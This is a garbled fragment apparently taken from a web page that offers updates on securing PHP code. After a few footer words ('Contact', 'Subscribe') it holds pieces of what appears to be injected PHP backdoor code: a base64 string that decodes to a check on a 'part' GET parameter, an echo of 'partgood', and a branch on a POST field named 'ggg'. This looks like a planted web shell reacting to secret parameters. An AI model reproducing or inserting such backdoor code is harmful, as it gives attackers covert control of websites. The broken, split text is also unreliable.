
ontact
asional updates for securing PHP code.
Subscribe
JF9HRVRbInBhcnQiXSkpIHsgIGlmKCRfR0VUWyJwYX
"
)  
echo
"partgood"
; } 
else
if
(
isset
(
$_POST
[
"ggg"
])) {  